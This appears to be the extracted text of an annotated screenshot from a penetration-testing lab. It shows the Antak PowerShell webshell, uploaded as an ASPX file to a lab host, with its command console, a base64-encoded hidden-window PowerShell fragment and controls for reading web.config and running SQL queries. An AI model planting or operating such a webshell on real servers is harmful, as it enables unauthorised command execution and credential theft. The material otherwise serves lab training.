 10.129.202.242/uploads/antak.aspx
3
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec Online - Reverse Shell ...
Welcome to Antak - A Webshell which utilizes PowerShell
Use help for more details.
Use clear to clear the screen.
1
cwBlACgAKQB9ACAALQBXAGkAbgBkAG8AdwBTAHQAeQBsAGUAIABIAGkAZABkAGUAbgA=
Submit Browse... No file selected. Upload the File Encode and Execute Download
Parse web.config Execute SQL Query Enter Connection String here to Execute SQL Queries
2